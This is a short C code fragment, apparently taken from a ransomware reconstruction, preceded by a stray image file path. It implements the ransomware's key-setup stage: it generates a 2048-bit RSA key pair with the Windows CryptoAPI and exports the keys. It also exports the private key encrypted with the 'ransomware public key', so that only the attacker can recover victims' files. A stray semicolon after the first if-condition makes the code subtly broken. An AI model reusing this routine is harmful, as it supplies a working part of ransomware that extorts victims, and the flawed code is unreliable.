 printf ("\n  [ generating RSA key pair");
// acquire a crypto provider context
if (CryptAcquireContext(&prov,
      NULL, MS_ENH_RSA_AES_PROV, PROV_RSA_AES,
      CRYPT_VERIFYCONTEXT));
{
  printf ("\n  [ acquired crypto provider");
  // generate 2048-bit RSA key pair
  if (CryptGenKey(prov, AT_KEYEXCHANGE,
    (WC_RSA_KEY_LEN << 16) | CRYPT_EXPORTABLE, &key))
  {
    // export the public key as blob
    printf ("\n  [ exporting public key");
    export_rsa_key(prov, key, "00000000.pky", PUBLICKEYBLOB,  FALSE);
    // export the private key as blob
    printf ("\n  [ exporting private key");
    export_rsa_key(prov, key, "00000000.dky", PRIVATEKEYBLOB, FALSE);
    // export the private key (encrypted with ransomware public key)
    printf ("\n  [ exporting private key (encrypted)");
    export_rsa_key(prov, key, "00000000.eky", PRIVATEKEYBLOB, TRUE);
    CryptDestroyKey(key);
  }
  CryptReleaseContext(prov, 0);
}